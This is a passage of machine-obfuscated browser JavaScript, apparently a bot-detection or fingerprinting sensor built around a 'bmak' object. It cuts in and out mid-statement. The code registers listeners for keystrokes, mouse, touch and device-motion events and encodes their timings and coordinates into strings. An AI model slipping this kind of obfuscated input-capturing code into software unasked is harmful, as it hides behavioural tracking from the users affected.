xfU=zp(Dcz,undefined)&&VO(Dcz,rv(rv({})))?m9U(TfU):YUU(TfU);SSz=kl()[HG(w7)](T1,w4)[AK()[hI(kB)](Dwz,JS)](xfU,F2()[US(CS)](w7,bB,Ozz,ATz))[AK()[hI(kB)](Dwz,JS)](JsU,F2()[US(CS)](w7,Sl,Ozz,ATz))[AK()[hI(kB)](Dwz,JS)](SSz);}catch(pnU){n6.splice(nX(Jbz,w7),Infinity,mE);}YfU(VO(typeof kl()[HG(Fk)],'undefined')?kl()[HG(XG)](kLz,mS):kl()[HG(XI)](mE,hLz));n6.pop();};var GHz=function(){n6.push(bb);var ccz=U5(arguments[kl()[HG(xd)](kP,GH)],xd)&&zp(arguments[xd],undefined)?arguments[xd]:rv([]);var xDz=U5(arguments[kl()[HG(xd)](kP,GH)],w7)&&zp(arguments[w7],undefined)?arguments[w7]:TzU;NrU=xd;if(wwU){Xs[AK()[hI(fTz)].apply(null,[QA,Mwz])](XVU);wwU=rv({});NrU|=w7;}if(VrU){Xs[AK()[hI(fTz)](QA,Mwz)](v9U);VrU=rv({});NrU|=VX;}if(vnU){Xs[AK()[hI(fTz)](QA,Mwz)](IsU);vnU=rv([]);NrU|=CH;}if(wfU){Xs[zp(typeof AK()[hI(grz)],'undefined')?AK()[hI(fTz)](QA,Mwz):AK()[hI(l2)](qLz,VRz)](O9U);wfU=rv({});NrU|=Wb;}if(mfU){Xs[AK()[hI(fTz)](QA,Mwz)](mfU);}if(rv(TwU)){try{var wLU=n6.length;var ITU=rv(wT);OQz=Z0(OQz,zp(typeof SE()[QS(pI)],'undefined')?SE()[QS(zl)](Znz,bB,vTz):SE()[QS(hW)](AUz,dI,XH));if(zp(Xs[AK()[hI(Uk)](pt,mB)][CI()[gb(Q2)](nv,DI,x4,nm)],undefined)){OQz=Z0(OQz,kl()[HG(YE)](r6,c4));LQz*=zS;}else{OQz=Z0(OQz,VO(typeof AK()[hI(hW)],Z0([],[][[]]))?AK()[hI(l2)](Ssz,Yzz):AK()[hI(Q9z)].call(null,q1,AE));LQz*=qH;}}catch(LwU){n6.splice(nX(wLU,w7),Infinity,bb);OQz=Z0(OQz,kl()[HG(grz)].apply(null,[K0,PJ]));LQz*=qH;}TwU=rv(rv([]));}Xs[kl()[HG(zS)](Zd,XF)].bmak[wG()[gK(kB)](CB,Lk,qTz,v3)]=VF();lRU=zp(typeof kl()[HG(bG)],Z0('',[][[]]))?kl()[HG(w7)](MY,w4):kl()[HG(XG)].apply(null,[vJ,bG]);BVU=xd;rRU=xd;nbz=kl()[HG(w7)].call(null,MY,w4);vLU=xd;Ecz=xd;Flz=kl()[HG(w7)](MY,w4);tQz=xd;k9U=xd;CWz=xd;TSz[VO(typeof SE()[QS(bm)],'undefined')?SE()[QS(hW)](lwz,rv(xd),jc):SE()[QS(pJ)](RS,Fb,pj)]=xd;kwU=xd;zsU=xd;mVU=VO(typeof kl()[HG(tS)],'undefined')?kl()[HG(XG)](krz,ALz):kl()[HG(w7)].call(null,MY,w4);pzU=rv(rv(HZ));Ocz=kl()[HG(w7)](MY,w4);TVU=kl()[HG(w7)].apply(null,[MY,w4]);t9U=nE(w7);zrU=[];GfU=zp(typeof kl()[HG(T2)],Z0('',[][[]]))?kl()[HG(w7)].apply(null,[MY,w4]):kl()[HG(XG)](Wsz,mCz);Pcz=kl()[HG(w7)].call(null,MY,w4);TWz=kl()[HG(w7)].call(null,MY,w4);ERU=kl()[HG(w7)](MY,w4);n9U=zp(typeof kl()[HG(DF)],Z0([],[][[]]))?kl()[HG(w7)].apply(null,[MY,w4]):kl()[HG(XG)].apply(null,[SRz,gwz]);OZU=kl()[HG(w7)](MY,w4);zzU=kl()[HG(w7)].call(null,MY,w4);pHz=kl()[HG(w7)](MY,w4);WWz=kl()[HG(w7)].call(null,MY,w4);QRU=kl()[HG(w7)](MY,w4);tWz=rv([]);STU=xd;Zbz=kl()[HG(w7)](MY,w4);JzU=kl()[HG(w7)].call(null,MY,w4);EsU=kl()[HG(w7)](MY,w4);KLU=zp(typeof kl()[HG(jm)],'undefined')?kl()[HG(w7)](MY,w4):kl()[HG(XG)](tI,GH);VwU=kl()[HG(w7)](MY,w4);SJz=nE(hv[CH]);gLU=rv(rv(HZ));R1z();Bgz=rv(wT);pvz=F5(mn,[SE()[QS(W2)].call(null,bK,qH,jP),nE(w7)]);RrU=rv(rv(HZ));Xs[SE()[QS(tS)](xd,Nm,V6)](function(){xDz();},rF);n6.pop();if(ccz){rIz=nE(w7);}else{rIz=hv[Hk];}};var tJz=function(dRU){n6.push(Om);if(mfU){Xs[zp(typeof AK()[hI(TI)],Z0([],[][[]]))?AK()[hI(fTz)].call(null,PS,Mwz):AK()[hI(l2)].call(null,Lxz,KTz)](mfU);}if(dW(dRU,xd)){dRU=hv[Hk];}mfU=Xs[SE()[QS(tS)](xd,rv({}),Pxz)](function(){var Qcz=BYz();if(zp(Qcz,nE(w7))){rIz=hv[SS];nnU=rv(rv(wT));mGz(rv([]));}},dRU);n6.pop();};var YUU=function(DVU){n6.push(dnz);var Hbz=zp(typeof SE()[QS(rG)],Z0([],[][[]]))?SE()[QS(v3)](FS,QCz,VH):SE()[QS(hW)].call(null,kE,Gl,JB);var nDz=AK()[hI(Hk)].call(null,k5,q2);var AVU=w7;var qRU=TSz[SE()[QS(pJ)].apply(null,[RS,hb,cA])];var ELU=Bvz;var V9U=[Hbz,nDz,AVU,qRU,DVU[xd],ELU];var EfU=V9U[SE()[QS(bm)](OH,rv(w7),AG)](WwU);var YDz;return n6.pop(),YDz=EfU,YDz;};var m9U=function(PWz){n6.push(BH);var pVU=SE()[QS(v3)](FS,rv(rv({})),wK);var DRU=AK()[hI(zS)].call(null,qq,nS);var qTU=VO(typeof AK()[hI(rS)],'undefined')?AK()[hI(l2)].call(null,Dk,PCz):AK()[hI(VX)].apply(null,[Xwz,wv]);var cnU=TSz[VO(typeof SE()[QS(EE)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[ITz,rv({}),lS]):SE()[QS(pJ)](RS,YK,vZz)];var hZU=Bvz;var XZU=[pVU,DRU,qTU,cnU,PWz[xd],hZU];var tcz=XZU[zp(typeof SE()[QS(gD)],'undefined')?SE()[QS(bm)](OH,hW,nwz):SE()[QS(hW)](Wb,bm,gg)](WwU);var wUU;return n6.pop(),wUU=tcz,wUU;};var YfU=function(RWz){n6.push(mG);if(QEz){n6.pop();return;}var LRU=RWz;if(VO(typeof Xs[kl()[HG(zS)](bp,XF)][kl()[HG(Mwz)](CTz,kk)],AK()[hI(Fk)].call(null,Frz,vH))){Xs[kl()[HG(zS)](bp,XF)][VO(typeof kl()[HG(zI)],'undefined')?kl()[HG(XG)](rK,mwz):kl()[HG(Mwz)].apply(null,[CTz,kk])]=Z0(Xs[kl()[HG(zS)](bp,XF)][kl()[HG(Mwz)](CTz,kk)],LRU);}else{Xs[kl()[HG(zS)](bp,XF)][kl()[HG(Mwz)].call(null,CTz,kk)]=LRU;}n6.pop();};var WRU=function(SnU){cJz(SnU,w7);};var vfU=function(zfU){cJz(zfU,hv[tb]);};var T9U=function(wTU){cJz(wTU,hv[zg]);};var XLU=function(kDz){cJz(kDz,CH);};var kVU=function(THz){rSz(THz,w7);};var ORU=function(SVU){rSz(SVU,VX);};var Mbz=function(hsU){rSz(hsU,Hk);};var b9U=function(QVU){rSz(QVU,CH);};var gHz=function(qnU){HKz(qnU,Hk);};var QUU=function(tUU){HKz(tUU,CH);};var UfU=function(KsU){OKz(KsU,w7);n6.push(Y4);if(RsU&&QEz&&(VO(KsU[SE()[QS(JS)].call(null,Hb,Izz,GF)],K2()[rB(dJ)].call(null,tb,l2,Cg,hTz,zS))||VO(KsU[SE()[QS(ETz)](mB,kk,Cg)],Uk))){mGz(rv(rv(HZ)),rv(wT),rv({}),rv(rv(HZ)),rv(rv([])));}n6.pop();};var JwU=function(GDz){OKz(GDz,VX);};var FfU=function(zWz){OKz(zWz,Hk);};var mQz=function(swU){n6.push(NZz);try{var zwU=n6.length;var YHz=rv(rv(HZ));var JWz=w7;if(Xs[AK()[hI(Uk)](Twz,mB)][swU]){JWz=xd;gLU=rv(rv({}));}else if(gLU){gLU=rv({});Qmz();}fSz(JWz);}catch(ffU){n6.splice(nX(zwU,w7),Infinity,NZz);}n6.pop();};var d4z=function(XnU,UWz){n6.push(PS);try{var HTU=n6.length;var qVU=rv({});if(VO(UWz[AK()[hI(Kl)](TX,Xl)],Xs[kl()[HG(zS)].call(null,E6,XF)])){if(VO(XnU,VX)){gLU=rv(HZ);}else if(VO(XnU,Hk)){if(VO(Xs[zp(typeof AK()[hI(R2)],Z0('',[][[]]))?AK()[hI(Uk)](LA,mB):AK()[hI(l2)](Wg,jhz)][kl()[HG(gS)].call(null,np,hW)],kl()[HG(Vv)].call(null,Tq,AS))&&gLU){gLU=rv([]);Qmz();}}fSz(XnU);}}catch(KfU){n6.splice(nX(HTU,w7),Infinity,PS);}n6.pop();};var fLU=function(RVU){LEz(RVU,w7);};var N9U=function(vcz){LEz(vcz,VX);};var GUU=function(cHz){LEz(cHz,Hk);};var LLU=function(WrU){LEz(WrU,CH);};var XfU=function(fzU){LEz(fzU,Kl);};var ZwU=function(Fcz){LEz(Fcz,zS);};var EzU=function(JrU){n6.push(S9z);var QfU=JrU&&JrU[AK()[hI(Kl)](WA,Xl)]&&JrU[AK()[hI(Kl)](WA,Xl)][F2()[US(OB)](v3,rS,jH,Z3)];var cbz=QfU&&(VO(QfU[AK()[hI(TG)].apply(null,[FO,rS])](),zp(typeof kl()[HG(hb)],'undefined')?kl()[HG(mH)].apply(null,[FA,hF]):kl()[HG(XG)].apply(null,[pB,wg]))||VO(QfU[AK()[hI(TG)](FO,rS)](),VO(typeof SE()[QS(Ql)],Z0([],[][[]]))?SE()[QS(hW)](C4,rv([]),Ysz):SE()[QS(hTz)](hK,U2,rX)));n6.pop();if(RsU&&QEz&&cbz){mGz(rv({}),rv({}),rv([]),rv(rv({})));}};var LVU=function(bsU){fJz(bsU);};var xcz=function(HVU){LEz(HVU,CS);if(QEz){rIz=CH;mGz(rv([]),rv({}),rv(rv({})));jVU=l2;}};var sSz=function(PwU){n6.push(XUz);try{var Cbz=n6.length;var LTU=rv(wT);if(dW(vLU,hW)&&dW(CFz,hv[tb])&&PwU){var lsU=nX(VF(),Xs[kl()[HG(zS)](UA,XF)].bmak[wG()[gK(kB)](CB,mB,K6,v3)]);var q9U=nE(w7),IHz=nE(w7),dwU=nE(w7);if(PwU[SE()[QS(X9z)](vRz,zS,szz)]){q9U=tXz(PwU[SE()[QS(X9z)].call(null,vRz,DI,szz)][SE()[QS(jE)].call(null,Bg,ZF,q0)]);IHz=tXz(PwU[VO(typeof SE()[QS(XG)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[XG,Wb,Xwz]):SE()[QS(X9z)](vRz,E2,szz)][SE()[QS(Zwz)].call(null,Nl,XG,rY)]);dwU=tXz(PwU[zp(typeof SE()[QS(X9z)],Z0([],[][[]]))?SE()[QS(X9z)](vRz,Fb,szz):SE()[QS(hW)].apply(null,[thz,XG,q9z])][kl()[HG(FH)].apply(null,[U7,IB])]);}var JDz=nE(hv[CH]),QnU=nE(w7),XsU=nE(hv[CH]);if(PwU[kl()[HG(MS)](IY,Hk)]){JDz=tXz(PwU[kl()[HG(MS)](IY,Hk)][SE()[QS(jE)](Bg,rv(rv([])),q0)]);QnU=tXz(PwU[kl()[HG(MS)](IY,Hk)][SE()[QS(Zwz)].apply(null,[Nl,rv({}),rY])]);XsU=tXz(PwU[VO(typeof kl()[HG(hF)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[frz,HJ]):kl()[HG(MS)].call(null,IY,Hk)][kl()[HG(FH)].call(null,U7,IB)]);}var nRU=nE(hv[CH]),HRU=nE(hv[CH]),xVU=hv[CH];if(PwU[kl()[HG(hTz)](p0,xhz)]){nRU=tXz(PwU[kl()[HG(hTz)](p0,xhz)][VO(typeof kl()[HG(Zfz)],Z0('',[][[]]))?kl()[HG(XG)].call(null,Grz,IW):kl()[HG(fTz)](x5,Psz)]);HRU=tXz(PwU[zp(typeof kl()[HG(Bg)],Z0([],[][[]]))?kl()[HG(hTz)](p0,xhz):kl()[HG(XG)].call(null,KW,Nl)][kl()[HG(Q9z)].apply(null,[hq,HRz])]);xVU=tXz(PwU[kl()[HG(hTz)](p0,xhz)][CI()[gb(Bl)](hb,zS,jN,bTz)]);}var UzU=kl()[HG(w7)].apply(null,[pX,w4])[AK()[hI(kB)](qq,JS)](vLU,AK()[hI(qH)].apply(null,[K7,xW]))[zp(typeof AK()[hI(xzz)],Z0('',[][[]]))?AK()[hI(kB)](qq,JS):AK()[hI(l2)](ZF,kD)](lsU,AK()[hI(qH)].call(null,K7,xW))[AK()[hI(kB)](qq,JS)](q9U,AK()[hI(qH)](K7,xW))[AK()[hI(kB)](qq,JS)](IHz,AK()[hI(qH)].apply(null,[K7,xW]))[AK()[hI(kB)].call(null,qq,JS)](dwU,AK()[hI(qH)].apply(null,[K7,xW]))[AK()[hI(kB)](qq,JS)](JDz,AK()[hI(qH)](K7,xW))[VO(typeof AK()[hI(wF)],Z0('',[][[]]))?AK()[hI(l2)](bhz,dJ):AK()[hI(kB)].apply(null,[qq,JS])](QnU,AK()[hI(qH)].call(null,K7,xW))[AK()[hI(kB)](qq,JS)](XsU,AK()[hI(qH)](K7,xW))[AK()[hI(kB)](qq,JS)](nRU,AK()[hI(qH)](K7,xW))[AK()[hI(kB)](qq,JS)](HRU,AK()[hI(qH)].apply(null,[K7,xW]))[AK()[hI(kB)].apply(null,[qq,JS])](xVU);if(pF(typeof PwU[SE()[QS(Dv)].apply(null,[dl,GB,gN])],zp(typeof kl()[HG(nm)],'undefined')?kl()[HG(Uk)](BE,YJ):kl()[HG(XG)].apply(null,[hW,Lhz]))&&VO(PwU[SE()[QS(Dv)](dl,U2,gN)],rv({})))UzU=kl()[HG(w7)](pX,w4)[AK()[hI(kB)].apply(null,[qq,JS])](UzU,F2()[US(Gl)](VX,nv,Nc,AJ));nbz=kl()[HG(w7)](pX,w4)[AK()[hI(kB)].call(null,qq,JS)](Z0(nbz,UzU),VO(typeof F2()[US(Om)],Z0(kl()[HG(w7)](pX,w4),[][[]]))?F2()[US(w7)](K9z,RJ,qc,GS):F2()[US(CS)](w7,bG,Ozz,FRz));p4z+=lsU;Ecz=Z0(Z0(Ecz,vLU),lsU);vLU++;}if(QEz&&U5(vLU,hv[CH])&&dW(zsU,hv[CH])){rIz=v3;mGz(rv(rv(HZ)));zsU++;}CFz++;}catch(BDz){n6.splice(nX(Cbz,w7),Infinity,XUz);}n6.pop();};var FSz=function(BWz){n6.push(N2);try{var g9U=n6.length;var WfU=rv(rv(HZ));if(dW(BVU,Q9U)&&dW(wmz,hv[tb])&&BWz){var dUU=nX(VF(),Xs[kl()[HG(zS)](Yt,XF)].bmak[wG()[gK(kB)].call(null,CB,VX,Ghz,v3)]);var EDz=tXz(BWz[kl()[HG(fTz)](bRz,Psz)]);var NzU=tXz(BWz[kl()[HG(Q9z)](qD,HRz)]);var DwU=tXz(BWz[CI()[gb(Bl)].apply(null,[YJ,zS,r9z,bTz])]);var HLU=kl()[HG(w7)](Ej,w4)[zp(typeof AK()[hI(FK)],Z0([],[][[]]))?AK()[hI(kB)](SUz,JS):AK()[hI(l2)].call(null,cg,Trz)](BVU,AK()[hI(qH)](r1,xW))[AK()[hI(kB)].apply(null,[SUz,JS])](dUU,AK()[hI(qH)](r1,xW))[AK()[hI(kB)](SUz,JS)](EDz,AK()[hI(qH)](r1,xW))[AK()[hI(kB)].call(null,SUz,JS)](NzU,AK()[hI(qH)](r1,xW))[AK()[hI(kB)].apply(null,[SUz,JS])](DwU);if(zp(typeof BWz[SE()[QS(Dv)].apply(null,[dl,DI,Bj])],kl()[HG(Uk)].apply(null,[Zm,YJ]))&&VO(BWz[SE()[QS(Dv)](dl,WJ,Bj)],rv(wT)))HLU=(zp(typeof kl()[HG(XW)],Z0([],[][[]]))?kl()[HG(w7)].apply(null,[Ej,w4]):kl()[HG(XG)].apply(null,[Sg,xl]))[AK()[hI(kB)].apply(null,[SUz,JS])](HLU,F2()[US(Gl)].call(null,VX,Tg,Nc,NS));lRU=kl()[HG(w7)](Ej,w4)[zp(typeof AK()[hI(HRz)],'undefined')?AK()[hI(kB)](SUz,JS):AK()[hI(l2)](gUz,vD)](Z0(lRU,HLU),F2()[US(CS)](w7,Kl,Ozz,IH));p4z+=dUU;rRU=Z0(Z0(rRU,BVU),dUU);BVU++;}if(QEz&&U5(BVU,w7)&&dW(kwU,w7)){rIz=CS;mGz(rv(wT));kwU++;}wmz++;}catch(NTU){n6.splice(nX(g9U,w7),Infinity,N2);}n6.pop();};var qsU=function(XDz){n6.push(Lm);try{var IrU=n6.length;var ADz=rv(wT);pvz=XDz[zp(typeof SE()[QS(JK)],Z0([],[][[]]))?SE()[QS(snz)].apply(null,[JK,Xg,f0]):SE()[QS(hW)](GB,Hk,PD)]||kl()[HG(w7)].call(null,Sp,w4);if(zp(pvz,kl()[HG(w7)](Sp,w4))){pvz=Xs[AK()[hI(RLz)].call(null,s7,Nhz)][SE()[QS(RUz)].call(null,snz,E2,EA)](pvz);}RrU=rv(rv({}));var msU=xd;var U9U=jr[kl()[HG(R2)](dN,Xl)]();var FwU=Xs[K2()[rB(Xl)].call(null,mB,SJ,kv,q6,xF)](function(){n6.push(dhz);var CLU=new (Xs[wG()[gK(dJ)](Gl,WJ,Wrz,xF)])(AK()[hI(Ok)](gnz,Tg),F5(mn,[VO(typeof SE()[QS(dI)],'undefined')?SE()[QS(hW)].apply(null,[TF,bK,fLz]):SE()[QS(snz)](JK,Uk,U3),AK()[hI(Ok)](gnz,Tg)]));Xs[kl()[HG(zS)](zq,XF)][AK()[hI(OF)].call(null,vA,EE)](CLU);msU++;if(pN(msU,U9U)){Xs[SE()[QS(Ok)](S4,hb,Yd)](FwU);}n6.pop();},RE);}catch(X9U){n6.splice(nX(IrU,w7),Infinity,Lm);RrU=rv({});pvz=SE()[QS(zg)](bG,rv(rv([])),Fp);}n6.pop();};var znU=function(){n6.push(QTz);if(rv(EHz)){try{var BrU=n6.length;var BHz=rv(rv(HZ));OQz=Z0(OQz,kl()[HG(Jrz)](Bt,Xg));if(rv(rv(Xs[kl()[HG(zS)](PN,XF)][AK()[hI(sm)].call(null,twz,XH)]||Xs[VO(typeof kl()[HG(v3)],'undefined')?kl()[HG(XG)](zS,pCz):kl()[HG(zS)].call(null,PN,XF)][kl()[HG(TG)].apply(null,[T7,H3])]||Xs[kl()[HG(zS)](PN,XF)][zp(typeof AK()[hI(Xwz)],'undefined')?AK()[hI(znz)](Md,ZF):AK()[hI(l2)].apply(null,[mF,KLz])]))){OQz=Z0(OQz,kl()[HG(YE)](K7,c4));LQz+=hv[Q2];}else{OQz=Z0(OQz,AK()[hI(Q9z)](WN,AE));LQz+=YE;}}catch(kLU){n6.splice(nX(BrU,w7),Infinity,QTz);OQz=Z0(OQz,kl()[HG(grz)].call(null,dq,PJ));LQz+=YE;}EHz=rv(HZ);}wSz();KDz=Xs[K2()[rB(Xl)].apply(null,[rv(rv(w7)),RJ,kv,lc,xF])](function(){wSz();},jr[SE()[QS(sm)].apply(null,[RUz,zg,lq])]());if(PTU&&Xs[kl()[HG(zS)](PN,XF)][kl()[HG(lb)](BVz,zS)]){Xs[kl()[HG(zS)](PN,XF)][kl()[HG(lb)](BVz,zS)](SE()[QS(znz)].call(null,R2,WJ,qN),qsU,rv(rv({})));}if(Xs[AK()[hI(Uk)].apply(null,[NY,mB])][kl()[HG(lb)].call(null,BVz,zS)]){Xs[zp(typeof AK()[hI(G2)],'undefined')?AK()[hI(Uk)](NY,mB):AK()[hI(l2)](Rrz,WCz)][VO(typeof kl()[HG(q2)],Z0([],[][[]]))?kl()[HG(XG)](sTz,rS):kl()[HG(lb)].call(null,BVz,zS)](zp(typeof kl()[HG(XZz)],'undefined')?kl()[HG(X9z)].apply(null,[wO,sH]):kl()[HG(XG)].call(null,Pwz,GTz),WRU,rv(HZ));Xs[zp(typeof AK()[hI(MS)],'undefined')?AK()[hI(Uk)].call(null,NY,mB):AK()[hI(l2)].call(null,XRz,sm)][kl()[HG(lb)](BVz,zS)](VO(typeof SE()[QS(Q2)],Z0('',[][[]]))?SE()[QS(hW)](WJ,Q4,mwz):SE()[QS(hLz)].apply(null,[mG,xF,lq]),vfU,rv(HZ));Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(lb)](BVz,zS)](VO(typeof kl()[HG(rS)],Z0([],[][[]]))?kl()[HG(XG)](Pg,mZz):kl()[HG(jE)].call(null,qj,LW),T9U,rv(rv(wT)));Xs[VO(typeof AK()[hI(dl)],Z0([],[][[]]))?AK()[hI(l2)].call(null,LD,fnz):AK()[hI(Uk)](NY,mB)][kl()[HG(lb)].call(null,BVz,zS)](SE()[QS(f2)].apply(null,[kK,Fb,jP]),XLU,rv(rv(wT)));Xs[AK()[hI(Uk)].apply(null,[NY,mB])][VO(typeof kl()[HG(bB)],Z0([],[][[]]))?kl()[HG(XG)](Ub,n4):kl()[HG(lb)].apply(null,[BVz,zS])](CI()[gb(SJ)](wv,XG,bRz,Znz),kVU,rv(rv({})));Xs[AK()[hI(Uk)](NY,mB)][VO(typeof kl()[HG(hF)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[bZz,Vxz]):kl()[HG(lb)](BVz,zS)](wG()[gK(OK)].apply(null,[xW,s4,x4,zS]),ORU,rv(HZ));Xs[zp(typeof AK()[hI(mH)],Z0('',[][[]]))?AK()[hI(Uk)](NY,mB):AK()[hI(l2)](nF,fk)][kl()[HG(lb)].call(null,BVz,zS)](kl()[HG(Zwz)](QT,lS),Mbz,rv(rv([])));Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(lb)].apply(null,[BVz,zS])](kl()[HG(bCz)](T3,EZz),b9U,rv(rv([])));Xs[VO(typeof AK()[hI(bK)],Z0('',[][[]]))?AK()[hI(l2)](WJ,IH):AK()[hI(Uk)].call(null,NY,mB)][VO(typeof kl()[HG(jm)],Z0('',[][[]]))?kl()[HG(XG)].call(null,NLz,ICz):kl()[HG(lb)].call(null,BVz,zS)](zp(typeof wG()[gK(xd)],Z0([],[][[]]))?wG()[gK(Om)].apply(null,[OB,wv,Ghz,xF]):wG()[gK(CH)](kzz,v3,dnz,Z2),gHz,rv(rv({})));Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(lb)](BVz,zS)](VO(typeof SE()[QS(zI)],Z0('',[][[]]))?SE()[QS(hW)](K9z,zl,AUz):SE()[QS(lH)](Nm,Om,srz),QUU,rv(rv(wT)));Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(lb)](BVz,zS)](AK()[hI(hLz)](TX,lb),UfU,rv(HZ));Xs[AK()[hI(Uk)](NY,mB)][zp(typeof kl()[HG(Wb)],'undefined')?kl()[HG(lb)].call(null,BVz,zS):kl()[HG(XG)](hsz,Hfz)](AK()[hI(f2)](w3,kK),JwU,rv(rv({})));Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(lb)].call(null,BVz,zS)](SE()[QS(Psz)](Dzz,OH,AJ),FfU,rv(rv([])));if(RsU){Xs[AK()[hI(Uk)].call(null,NY,mB)][kl()[HG(lb)].call(null,BVz,zS)](VO(typeof AK()[hI(rE)],Z0('',[][[]]))?AK()[hI(l2)].call(null,WG,LJ):AK()[hI(snz)](Jq,Gl),fLU,rv(rv(wT)));Xs[AK()[hI(Uk)].apply(null,[NY,mB])][kl()[HG(lb)](BVz,zS)](kl()[HG(snz)](Q0,wRz),GUU,rv(rv([])));Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(lb)](BVz,zS)](SE()[QS(TG)](c4,rv(xd),Jq),EzU,rv(rv([])));Xs[AK()[hI(Uk)].apply(null,[NY,mB])][kl()[HG(lb)](BVz,zS)](kl()[HG(mH)](rQ,hF),LVU,rv(HZ));BQz();Xs[AK()[hI(Uk)](NY,mB)][zp(typeof kl()[HG(HF)],'undefined')?kl()[HG(lb)].call(null,BVz,zS):kl()[HG(XG)](zxz,f2)](AK()[hI(Mzz)](Ud,Tc),LLU,rv(rv(wT)));Xs[AK()[hI(Uk)](NY,mB)][VO(typeof kl()[HG(snz)],'undefined')?kl()[HG(XG)].call(null,hg,Wg):kl()[HG(lb)](BVz,zS)](kl()[HG(jF)].call(null,nTz,l2),XfU,rv(rv([])));if(Xs[F2()[US(WJ)].apply(null,[DI,XG,Mzz,lc])]&&Xs[VO(typeof kl()[HG(YE)],Z0('',[][[]]))?kl()[HG(XG)](JK,Wnz):kl()[HG(Ok)](fN,mG)]&&Xs[kl()[HG(Ok)](fN,mG)][F2()[US(LW)](hW,dl,CLz,zTz)]){var snU=Xs[F2()[US(WJ)].call(null,DI,xd,Mzz,lc)][wG()[gK(nF)](rE,tb,cc,v3)](IUU);if(rv(snU)){snU=Xs[kl()[HG(Ok)](fN,mG)][F2()[US(LW)](hW,Xg,CLz,zTz)]();Xs[zp(typeof F2()[US(zg)],Z0([],[][[]]))?F2()[US(WJ)].apply(null,[DI,gm,Mzz,lc]):F2()[US(w7)](JD,rG,O9z,gm)][SE()[QS(xzz)](Om,bm,qD)](IUU,snU);}}}if(AEz){Xs[AK()[hI(Uk)].apply(null,[NY,mB])][kl()[HG(lb)](BVz,zS)](kl()[HG(sm)](gX,KRz),ZwU,rv(rv({})));Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(lb)].call(null,BVz,zS)](kl()[HG(znz)](W8,MS),N9U,rv(rv([])));Xs[VO(typeof AK()[hI(C4)],Z0([],[][[]]))?AK()[hI(l2)].call(null,sLz,xv):AK()[hI(Uk)](NY,mB)][kl()[HG(lb)].call(null,BVz,zS)](VO(typeof kl()[HG(TG)],Z0([],[][[]]))?kl()[HG(XG)](wfz,vsz):kl()[HG(Lk)](R3,IZz),xcz,rv(rv(wT)));}}else if(Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(hLz)].call(null,jX,nm)]){Xs[AK()[hI(Uk)](NY,mB)][VO(typeof kl()[HG(XG)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[Ng,AH]):kl()[HG(hLz)].call(null,jX,nm)](kl()[HG(f2)](N3,s2),kVU);Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(hLz)](jX,nm)](AK()[hI(lH)](SQ,w7),ORU);Xs[zp(typeof AK()[hI(XG)],'undefined')?AK()[hI(Uk)](NY,mB):AK()[hI(l2)].call(null,NLz,dsz)][kl()[HG(hLz)].call(null,jX,nm)](SE()[QS(qRz)](RE,rv(rv(xd)),Aq),Mbz);Xs[AK()[hI(Uk)].call(null,NY,mB)][kl()[HG(hLz)].call(null,jX,nm)](F2()[US(sH)](XG,Hk,RS,qTz),b9U);Xs[AK()[hI(Uk)].call(null,NY,mB)][VO(typeof kl()[HG(qRz)],Z0([],[][[]]))?kl()[HG(XG)](srz,xTz):kl()[HG(hLz)](jX,nm)](SE()[QS(hzz)].call(null,hzz,rv(xd),r6),UfU);Xs[VO(typeof AK()[hI(nF)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[pZz,Lc]):AK()[hI(Uk)](NY,mB)][kl()[HG(hLz)].call(null,jX,nm)](AK()[hI(Psz)](l1,LW),JwU);Xs[AK()[hI(Uk)].call(null,NY,mB)][kl()[HG(hLz)](jX,nm)](AK()[hI(qRz)](MQ,bfz),FfU);if(RsU){Xs[AK()[hI(Uk)].apply(null,[NY,mB])][kl()[HG(hLz)](jX,nm)](zp(typeof kl()[HG(fg)],'undefined')?kl()[HG(sm)](gX,KRz):kl()[HG(XG)].apply(null,[tS,xzz]),ZwU);Xs[AK()[hI(Uk)](NY,mB)][zp(typeof kl()[HG(wRz)],Z0('',[][[]]))?kl()[HG(hLz)](jX,nm):kl()[HG(XG)](Hhz,Nb)](zp(typeof AK()[hI(Mwz)],Z0('',[][[]]))?AK()[hI(snz)].apply(null,[Jq,Gl]):AK()[hI(l2)].call(null,wD,Izz),fLU);Xs[zp(typeof AK()[hI(xF)],Z0('',[][[]]))?AK()[hI(Uk)](NY,mB):AK()[hI(l2)](EW,pI)][VO(typeof kl()[HG(nF)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[jG,vJ]):kl()[HG(hLz)](jX,nm)](kl()[HG(znz)].apply(null,[W8,MS]),N9U);Xs[AK()[hI(Uk)].apply(null,[NY,mB])][kl()[HG(hLz)](jX,nm)](kl()[HG(snz)](Q0,wRz),GUU);Xs[AK()[hI(Uk)](NY,mB)][VO(typeof kl()[HG(rk)],Z0('',[][[]]))?kl()[HG(XG)](Xsz,GUz):kl()[HG(hLz)](jX,nm)](SE()[QS(TG)](c4,kB,Jq),EzU);Xs[AK()[hI(Uk)](NY,mB)][kl()[HG(hLz)].call(null,jX,nm)](kl()[HG(Lk)](R3,IZz),xcz);}}wQz();zcz=XIz();if(QEz){rIz=xd;mGz(rv(rv(HZ)));}Xs[kl()[HG(zS)].call(null,PN,XF)].bmak[r2()[xH(SH)](Onz,XG,SJ,Kl)]=rv({});n6.pop();};var xzU=function(){n6.push(hS);if(rv(rv(Xs[kl()[HG(zS)].call(null,B1,XF)][zp(typeof kl()[HG(fVz)],'undefined')?kl()[HG(hzz)].apply(null,[wO,Lb]):kl()[HG(XG)](Wk,zwz)]))&&rv(rv(Xs[kl()[HG(zS)].apply(null,[B1,XF])][zp(typeof kl()[HG(xW)],Z0([],[][[]]))?kl()[HG(hzz)](wO,Lb):kl()[HG(XG)].apply(null,[Rrz,EUz])][kl()[HG(hK)](wq,rCz)]))){brU();if(zp(Xs[kl()[HG(zS)].call(null,B1,XF)][zp(typeof 